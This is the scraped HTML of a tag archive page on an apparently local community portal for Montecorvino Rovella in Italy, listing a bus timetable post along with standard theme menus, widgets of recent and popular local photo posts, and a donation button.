	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "6";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="METEO &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="METEO &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/campania_2021-05-18.png?resize=218%2C150&#038;ssl=1?v=1621330603"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" title="METEO &#8211; Montecorvino Rovella">METEO &#8211; Montecorvino Rovella</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" class="td-image-wrap " title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/download.jpg?resize=212%2C119&#038;ssl=1?v=1621116283"  width="212" height="119" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui">AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=218%2C150&#038;ssl=1?v=1621188258"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" class="td-image-wrap " title="Calcolo Codice Fiscale" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v541290420251027/www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150/td_218x150.png?_i=AA"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" title="Calcolo Codice Fiscale">Calcolo Codice Fiscale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" class="td-image-wrap " title="Numeri Utili" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Numeri Utili" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/numeri-utili.jpg?resize=218%2C150&#038;ssl=1?v=1621189271"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" title="Numeri Utili">Numeri Utili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.montecorvino.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montecorvino.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bus</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: bus</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=324%2C160&ssl=1?v=1621188258"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montecorvino.it/author/jeff/">Montecorvino.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-28T20:28:51+01:00" >28 Marzo 2020</time></span>                <span class="td-module-comments"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_14 widget block-5 widget_block"></aside><aside id="block-4" class="td_block_template_14 widget block-4 widget_block">
<h2 class="wp-block-heading">CERCA IN TUTTO IL SITO</h2>
</aside><aside id="block-3" class="td_block_template_14 widget block-3 widget_block widget_search"><form role="search" method="get" action="https://www.montecorvino.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "379";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "127";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-27-dicembre-2025/"  rel="bookmark" class="td-image-wrap " title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2026/01/Presepe-Vivente-27-12-2025__31.jpg?resize=100%2C70&ssl=1?v=1768549446"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-27-dicembre-2025/"  rel="bookmark" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025">FOTO &#8211; Presepe Vivente Montecorvino &#8211; 27 dicembre 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:44:18+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-26-dicembre-2025/"  rel="bookmark" class="td-image-wrap " title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2026/01/Presepe-Vivente-2025-_227.jpg?resize=100%2C70&ssl=1?v=1768548646"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2026/01/16/foto-presepe-vivente-montecorvino-26-dicembre-2025/"  rel="bookmark" title="FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025">FOTO &#8211; Presepe Vivente Montecorvino &#8211; 26 dicembre 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:27:36+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2025/12/11/206070/"  rel="bookmark" class="td-image-wrap " title="FOTO &#8211; Festa San Nicola 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO &#8211; Festa San Nicola 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2025/12/Festa-San-Nicola-2025_153.jpg?resize=100%2C70&ssl=1?v=1765471309"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2025/12/11/206070/"  rel="bookmark" title="FOTO &#8211; Festa San Nicola 2025">FOTO &#8211; Festa San Nicola 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:42:10+01:00" >11 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "379";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "127";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/31/107391/"  rel="bookmark" class="td-image-wrap " title="SAGRA DELLA BRACIOLA: LE FOTO" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SAGRA DELLA BRACIOLA: LE FOTO" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/IMG_0061.jpg?resize=100%2C70&ssl=1?v=1621117025"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/31/107391/"  rel="bookmark" title="SAGRA DELLA BRACIOLA: LE FOTO">SAGRA DELLA BRACIOLA: LE FOTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-31T19:28:59+02:00" >31 Agosto 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2019/08/28/festa-giovani-2019/"  rel="bookmark" class="td-image-wrap " title="FOTO FESTA DEI GIOVANI 2019" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="FOTO FESTA DEI GIOVANI 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2019/09/DSC_0365.jpg?resize=100%2C70&ssl=1?v=1621116337"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2019/08/28/festa-giovani-2019/"  rel="bookmark" title="FOTO FESTA DEI GIOVANI 2019">FOTO FESTA DEI GIOVANI 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T15:38:09+02:00" >28 Agosto 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montecorvino.it/2018/09/01/foto-sagra-della-braciola-2018/"  rel="bookmark" class="td-image-wrap " title="Foto Sagra della Braciola 2018" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Foto Sagra della Braciola 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2018/09/Sagra_braciola_2018-24_lun-029-600x400.jpg?resize=100%2C70&ssl=1?v=1621116443"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2018/09/01/foto-sagra-della-braciola-2018/"  rel="bookmark" title="Foto Sagra della Braciola 2018">Foto Sagra della Braciola 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-01T11:36:12+02:00" >1 Settembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_14 widget widget_block"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="business" value="CL8J3KL8M42A4" />
<input type="hidden" name="no_recurring" value="0" />
<input type="hidden" name="item_name" value="contribuirai a far crescere il portale, ti ringraziamo per la tua donazione" />
<input type="hidden" name="currency_code" value="EUR" />
<input type="image" src="https://www.paypalobjects.com/it_IT/IT/i/btn/btn_donate_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Fai una donazione con il pulsante PayPal" />
<img decoding="async" alt="" border="0" src="https://www.paypal.com/it_IT/i/scr/pixel.gif" width="1" height="1" />
</form>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORIE POPOLARI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montecorvino.it/category/notize/"><span class="td-cat-name">Notizie</span><span class="td-cat-no">125</span></a></li><li><a href="https://www.montecorvino.it/category/foto/"><span class="td-cat-name">Foto</span><span class="td-cat-no">84</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/storia/"><span class="td-cat-name">storia</span><span class="td-cat-no">75</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/"><span class="td-cat-name">MONTECORVINO ROVELLA</span><span class="td-cat-no">62</span></a></li><li><a href="https://www.montecorvino.it/category/eventi-e-manifestazioni/"><span class="td-cat-name">EVENTI</span><span class="td-cat-no">44</span></a></li><li><a href="https://www.montecorvino.it/category/frazioni/"><span class="td-cat-name">FRAZIONI</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.montecorvino.it/category/foto/ultime-foto/"><span class="td-cat-name">ULTIME FOTO</span><span class="td-cat-no">34</span></a></li><li><a href="https://www.montecorvino.it/category/luoghi/"><span class="td-cat-name">LUOGHI</span><span 